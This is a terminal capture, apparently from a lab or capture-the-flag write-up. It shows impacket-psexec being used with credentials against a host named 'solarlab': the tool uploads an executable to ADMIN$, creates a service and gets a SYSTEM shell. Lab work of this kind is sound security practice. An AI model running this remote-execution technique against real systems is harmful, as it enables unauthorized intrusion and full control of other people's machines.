 ~
(16:27:11)──> impacket-psexec $user@$box
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.231.39.....
[*] Found writable share ADMIN$
[*] Uploading file dmbRkTis.exe
[*] Opening SVCManager on 10.129.231.39.....
[*] Creating service rcdn on 10.129.231.39.....
[*] Starting service rcdn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami && hostname
nt authority\system
solarlab